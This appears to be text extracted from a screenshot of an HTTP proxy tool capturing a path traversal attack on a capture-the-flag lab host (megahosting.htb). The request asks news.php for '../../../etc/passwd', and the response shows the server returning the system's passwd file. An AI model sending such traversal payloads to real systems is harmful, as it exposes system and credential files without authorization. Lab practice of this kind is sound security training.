 Request
Pretty Raw Hex
\n
1 GET /news.php?file=../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.194/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Sep 2025 14:33:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin